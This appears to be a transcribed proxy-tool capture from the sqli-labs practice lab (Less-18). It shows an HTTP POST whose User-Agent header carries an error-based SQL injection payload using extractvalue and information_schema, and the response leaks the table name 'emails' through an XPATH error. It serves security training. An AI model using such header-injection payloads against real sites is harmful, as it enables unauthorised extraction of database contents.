 Request
Pretty Raw \n Actions
1 POST /Less-18/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: ' and extractvalue(1,
concat(0x7e,(SELECT table_name FROM
information_schema.tables where
table_schema=database() limit 0,1),0x7e)) and '1'='1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://192.168.50.2:8888
10 Connection: close
11 Referer: http://192.168.50.2:8888/Less-18/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=admin&passwd=0&submit=Submit
Response
Pretty Raw Render \n Actions
27 <div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
28 <input type="text"  name="uname" value=""/>  </div>
29
30 <div> Password : &nbsp; &nbsp;
31 <input type="text" name="passwd" value=""/></div></br>
32 <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>Your IP ADDRESS is: 192.168.50.218<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >
Your User Agent is: ' and extractvalue(1, concat(0x7e,(SELECT table_name FROM information_schema.tables where
table_schema=database() limit 0,1),0x7e)) and '1'='1</font><br>XPATH syntax error: '~emails~'<br><br><img src="
../images/flag.jpg"  /><br>
48
49 </font>
50 </div>